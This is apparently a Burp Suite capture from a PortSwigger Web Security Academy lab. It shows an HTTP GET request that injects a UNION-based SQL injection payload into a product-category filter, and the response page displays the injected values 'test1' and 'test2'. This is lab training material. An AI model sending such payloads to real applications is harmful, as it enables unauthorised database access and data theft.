 Request
Pretty Raw Hex \n
1 GET /filter?category='UNION+SELECT+'test1','test2'-- HTTP/2
2 Host: 0ad100e0032bf3ee82de1bef001c0000.web-security-academy.net
3 Cookie: session=usuA40536jJTKNPwm9G1GeLGyiVEELng
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad100e0032bf3ee82de1bef001c0000.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
63 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
64 <a class="filter-category" href="
/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
test1
</th>
71 <td>
test2
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82